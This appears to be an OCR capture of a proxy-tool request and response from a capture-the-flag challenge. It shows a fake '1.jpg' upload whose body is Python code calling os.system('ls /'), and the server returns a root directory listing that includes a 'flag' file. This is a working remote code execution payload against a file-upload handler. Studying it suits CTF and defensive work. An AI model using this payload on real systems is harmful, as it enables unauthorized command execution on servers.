 Request
Pretty Raw Hex \n
1 POST /uploader HTTP/1.1
2 Host: 114.67.175.224:13431
3 Content-Length: 214
4 Cache-Control: max-age=0
5 Origin: http://114.67.175.224:13431
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary01wyPBAYGYxYSXqS
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://114.67.175.224:13431/
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: keep-alive
4
5 ------WebKitFormBoundary01wyPBAYGYxYSXqS
6 Content-Disposition: form-data; name="file"; filename="1.jpg"
7 Content-Type: image/jpeg
8
9 import os
0 print(os.system('ls /'))
1 ------WebKitFormBoundary01wyPBAYGYxYSXqS--
2
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 120
4 Server: Werkzeug/1.0.1 Python/3.7.9
5 Date: Thu, 28 Nov 2024 09:33:04 GMT
6
7 file uploaded successfully!<!-- app
8 bin
9 dev
10 etc
11 flag
12 home
13 lib
14 media
15 mnt
16 opt
17 proc
18 root
19 run
20 sbin
21 srv
22 sys
23 tmp
24 usr
25 var
26 0 -->